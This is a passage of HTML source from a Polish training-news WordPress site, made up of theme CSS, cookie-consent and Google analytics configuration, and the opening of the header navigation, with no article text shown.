.alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--contrastcolor);color: var(--wp--preset--color--basecolor);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--normal);line-height: var(--wp--custom--line-height--medium);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 1.25rem;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 1.25rem;}a:where(:not(.wp-element-button)){color: #2440d3;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--basecolor);text-decoration: none;}h1{font-size: var(--wp--preset--font-size--x-large);line-height: 1.3;}h2{font-size: var(--wp--preset--font-size--large);line-height: 1.3;margin-top: 2.8rem;margin-bottom: var(--wp--custom--spacing--blockbottom);}h3{font-size: var(--wp--preset--font-size--big);line-height: 1.3;margin-top: 1.8rem;margin-bottom: var(--wp--custom--spacing--blockbottom);}h4{font-size: var(--wp--preset--font-size--medium);line-height: 1.2;}h5{font-size: var(--wp--preset--font-size--medium);line-height: 1.2;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.2;}:root :where(.wp-element-button, .wp-block-button__link){background: none;background-color: var(--wp--preset--color--primary);border-radius: 5px;border-width: 0;color: var(--wp--preset--color--textonprimary);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.5em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.5em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background: none;background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--textonprimary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-color{color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-color{color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-color{color: var(--wp--preset--color--textonprimary) !important;}.has-button-color{color: var(--wp--preset--color--button) !important;}.has-textonbutton-color{color: var(--wp--preset--color--textonbutton) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-lightbg-color{color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-color{color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-color{color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-color{color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-color{color: var(--wp--preset--color--inputtext) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-background-color{background-color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-background-color{background-color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-background-color{background-color: var(--wp--preset--color--textonprimary) !important;}.has-button-background-color{background-color: var(--wp--preset--color--button) !important;}.has-textonbutton-background-color{background-color: var(--wp--preset--color--textonbutton) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-lightbg-background-color{background-color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-background-color{background-color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-background-color{background-color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-background-color{background-color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-background-color{background-color: var(--wp--preset--color--inputtext) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-border-color{border-color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-border-color{border-color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-border-color{border-color: var(--wp--preset--color--textonprimary) !important;}.has-button-border-color{border-color: var(--wp--preset--color--button) !important;}.has-textonbutton-border-color{border-color: var(--wp--preset--color--textonbutton) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-lightbg-border-color{border-color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-border-color{border-color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-border-color{border-color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-border-color{border-color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-border-color{border-color: var(--wp--preset--color--inputtext) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-diagonal-primary-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-secondary) !important;}.has-creative-primary-gradient-background{background: var(--wp--preset--gradient--creative-primary) !important;}.has-creative-btn-gradient-background{background: var(--wp--preset--gradient--creative-btn) !important;}.has-creative-two-gradient-background{background: var(--wp--preset--gradient--creative-two) !important;}.has-creative-third-gradient-background{background: var(--wp--preset--gradient--creative-third) !important;}.has-creative-four-gradient-background{background: var(--wp--preset--gradient--creative-four) !important;}.has-creative-five-gradient-background{background: var(--wp--preset--gradient--creative-five) !important;}.has-creative-six-gradient-background{background: var(--wp--preset--gradient--creative-six) !important;}.has-creative-seven-gradient-background{background: var(--wp--preset--gradient--creative-seven) !important;}.has-rainbow-gradient-background{background: var(--wp--preset--gradient--rainbow) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xxs-font-size{font-size: var(--wp--preset--font-size--xxs) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-subheading-font-size{font-size: var(--wp--preset--font-size--subheading) !important;}.has-big-font-size{font-size: var(--wp--preset--font-size--big) !important;}.has-max-huge-font-size{font-size: var(--wp--preset--font-size--max-huge) !important;}.has-max-gigantic-font-size{font-size: var(--wp--preset--font-size--max-gigantic) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-80-font-size{font-size: var(--wp--preset--font-size--max-80) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}
:root :where(.wp-block-button .wp-block-button__link){background: none;background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--textonprimary);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--normal);padding-top: 8px;padding-right: 23px;padding-bottom: 8px;padding-left: 23px;}
:root :where(.wp-block-button .wp-block-button__link a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-columns){margin-bottom: 0;}
:root :where(.wp-block-cover){margin-top: 0;padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);line-height: var(--wp--custom--line-height--normal);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title){font-size: var(--wp--preset--font-size--large);margin-bottom: 20px;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-template-part){margin-top: 0px;margin-bottom: 0px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-b2891da8{justify-content:space-between;}.wp-elements-836c934c5e31408269c3cdda022f5ecb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--basecolor);}.wp-container-core-navigation-is-layout-3e5e9216{gap:var(--wp--preset--spacing--70);}.wp-container-core-group-is-layout-b168f2a0{justify-content:flex-start;}.wp-container-core-group-is-layout-1a8d0877 > .alignfull{margin-right:calc(20px * -1);margin-left:calc(20px * -1);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-0d8229585324a784e6f541cf53fc3a05 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--lightgrey);}.wp-elements-09ce807f7c6f738ac013aee88da5132e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--basecolor);}.wp-container-core-group-is-layout-1c9be1a5{gap:8px;}.wp-container-core-group-is-layout-1e03fd0d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-1e03fd0d > * + *{margin-block-start:10px;margin-block-end:0;}.wp-container-core-post-template-is-layout-6d3fbd8f{grid-template-columns:repeat(3, minmax(0, 1fr));}.wp-elements-8bb50f4431a8297aea19f2de1d78f856 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-7ab2782231e3824f677d18e636320fff a:where(:not(.wp-element-button)){color:var(--wp--preset--color--textonprimary);}.wp-elements-5d0b3bcdeacc03b46713e9e52264232c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent);}.wp-container-core-columns-is-layout-bf5e2faf{flex-wrap:nowrap;}.wp-elements-f43c69467c38e0cfc04126bc63744f00 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-6c756ad3{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='greenshift-style-css' href='https://szkolenia-news.pl/wp-content/themes/greenshift/assets/style.min.css?ver=2.6.5' media='all' />
<script src="https://szkolenia-news.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://szkolenia-news.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#df6b3a","button_1_button_hover":"#b2562e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#df6b3a","button_7_button_hover":"#b2562e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https://szkolenia-news.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSK692F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["szkolenia-news.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSK692F", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://szkolenia-news.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szkolenia-news.pl/wp-json/wp/v2/posts/1922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szkolenia-news.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://szkolenia-news.pl/?p=1922' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="webp-uploads 2.6.1">
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f","@wordpress/interactivity-router":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity-router/index.min.js?ver=765a6ee8162122b48e6c","@wordpress/a11y":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/a11y/index.min.js?ver=b7d06936b8bc23cff2ad"}}
</script>
<link rel="modulepreload" href="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">

<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->
<link rel="icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1922 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-greenshift gspbody gspb-bodyfront greenshift-theme">

<div class="wp-site-blocks"><header class="site-header wp-block-template-part"><style>#gspb_row-id-gsbp-1677fb0{justify-content:space-between;margin-top:0px;margin-bottom:0px;display:flex;flex-wrap:wrap;}#gspb_row-id-gsbp-1677fb0 > .gspb_row__content{display:flex;justify-content:space-between;margin:0 auto;width:100%;flex-wrap:wrap;}.gspb_row{position:relative;}div[id^=gspb_col-id]{box-sizing:border-box;position:relative;}div[id^=gspb_col-id]{padding:var(--gs-row-column-padding,15px min(3vw,20px));}#gspb_row-id-gsbp-1677fb0{min-height:10px;}body.gspb-bodyfront #gspb_row-id-gsbp-1677fb0 > .gspb_row__content{max-width:var(--wp--style--global--wide-size,1200px);}#gspb_row-id-gsbp-1677fb0{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="wp-block-greenshift-blocks-row gspb_row gspb_row-id-gsbp-1677fb0" id="gspb_row-id-gsbp-1677fb0"><div class="gspb_row__content">  </div></div>



<div class="wp-block-group has-basecolor-color has-contrastcolor-background-color has-text-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:25px;padding-bottom:25px">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b2891da8 wp-block-group-is-layout-flex"><div class="wp-block-site-logo"><a href="https://szkolenia-news.pl/" class="custom-logo-link" rel="home"><img width="280" height="61" src="https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png" class="custom-logo" alt="Szkolenia News" decoding="async" srcset="https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png 1443w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-300x66.png 300w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-1024x224.png 1024w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-768x168.png 768w" sizes="(max-width: 280px) 100vw, 280px" /></a></div>

<form role="search" method="get" action="https://szkolenia-news.pl/" class="wp-block-search__button-inside wp-block-search__icon-button is-style-header-search wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper"  style="border-radius: calc(5px + 4px)"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Szukaj..." value="" type="search" name="s" required  style="border-radius: 5px"/><button aria-label="Szukaj" class="wp-block-search__button has-background has-basecolor-background-color has-icon wp-element-button" type="submit"  style="border-radius: 5px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form><style>.is-style-header-search input[type=search]{border: none !important; padding:0 15px}.is-style-header-search .wp-block-search__button{padding: 5px !important;}.is-style-header-search .wp-block-search__button svg{min-height:1em; min-width:1em}.is-style-header-search .wp-block-search__inside-wrapper{background-color: var(--wp--preset--color--contrastcolor);}</style></div>
</div>



<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-1a8d0877 wp-block-group-is-layout-constrained" style="background-color:#f6f7f8;margin-top:0;margin-bottom:0;padding-top:5px;padding-right:20px;padding-bottom:5px;padding-left:20px">
<div class="wp-block-group alignwide has-basecolor-color has-text-color has-link-color wp-elements-836c934c5e31408269c3cdda022f5ecb is-content-justification-left is-layout-flex wp-container-core-group-is-layout-b168f2a0 wp-block-group-is-layout-flex" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0"><style>.gspb_container-id-gsbp-2e1b1af{flex-direction:column;box-sizing:border-box;}#gspb_container-id-gsbp-2e1b1af.gspb_container > p:last-of-type{margin-bottom:0}#gspb_container-id-gsbp-2e1b1af.gspb_container{position:relative;}#gspb_container-id-gsbp-2e1b1af.gspb_container{margin-top:-5px;margin-bottom:-5px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}</style>
<div class="wp-block-greenshift-blocks-container gspb_container gspb_container-gsbp-2e1b1af" id="gspb_container-id-gsbp-2e1b1af"><style>#gspb_iconBox-id-gsbp-7db7eaf svg{width:72px;}#gspb_iconBox-id-gsbp-7db7eaf a{justify-content:center;display:flex;}#gspb_iconBox-id-gsbp-7db7eaf svg{height:25px!important;width:25px!important;min-width:25px!important;}#gspb_iconBox-id-gsbp-7db7eaf svg,#gspb_iconBox-id-gsbp-7db7eaf svg path{fill:currentColor !important;}#gspb_iconBox-id-gsbp-7db7eaf svg{margin:0px !important;}</style>
<div class="wp-block-greenshift-blocks-iconbox gspb_iconBox gspb_iconBox-id-gsbp-7db7eaf" id="gspb_iconBox-id-gsbp-7db7eaf"><a class="gspb-containerlink" href="https://szkolenia-news.pl" title="Szkolenia News" rel="noopener"><div class="gspb_iconBox__wrapper" style="display:inline-flex"><svg class="" style="display:inline-block;vertical-align:middle" width="72" height="72" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path style="fill:#565D66" d="M1140.48 494.82l-116.48-95.78v-191.040c0-8.837-7.163-16-16-16v0h-64c-8.71 0.055-15.766 7.062-15.9 15.747l-0 0.013v112.44l-280.36-230.2c-19.291-16.149-44.37-25.956-71.74-25.956s-52.45 9.807-71.916 26.099l0.176-0.143-492.74 404.82c-7.027 5.91-11.462 14.707-11.462 24.54 0 7.841 2.82 15.024 7.502 20.589l-0.040-0.049 20.48 24.6c5.91 7.022 14.703 11.452 24.532 11.452 7.836 0 15.014-2.817 20.577-7.493l-0.049 0.040 54.94-45.12v372.62c0.102 35.305 28.695 63.898 63.99 64l0.010 0h256c35.305-0.102 63.898-28.695 64-63.99l0-0.010v-208h128v208c0.102 35.305 28.695 63.898 63.99 64l0.010 0h256c35.147-0.077 63.65-28.412 64-63.487l0-0.033v-373.14l55.060 45.24c5.514 4.636 12.692 7.452 20.528 7.452 9.828 0 18.622-4.431 24.492-11.404l0.040-0.049 20.46-24.58c4.647-5.518 7.471-12.704 7.471-20.55 0-9.882-4.48-18.718-11.519-24.588l-0.051-0.042zM927.7 864h-191.7v-208c-0.102-35.305-28.695-63.898-63.99-64l-0.010-0h-192c-35.305 0.102-63.898 28.695-64 63.99l-0 0.010v208h-192v-419.46l352-289.24 352 289.12z"></path></svg></div></a></div>
</div>


<nav style="font-style:normal;font-weight:700;" class="has-medium-font-size is-responsive wp-block-navigation is-horizontal is-layout-flex wp-container-core-navigation-is-layout-3e5e9216 wp-block-navigation-is-layout-flex" aria-label="Nawigacja" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Rozwiń menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Zamknij menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul style="font-style:normal;font-weight:700;" class="wp-block-navigation__container has-medium-font-size is-responsive wp-block-navigation has-medium-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-default wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/artykuly/" title="Artykuły"><span class="wp-block-navigation-item__label">Artykuły</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Artykuły podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" 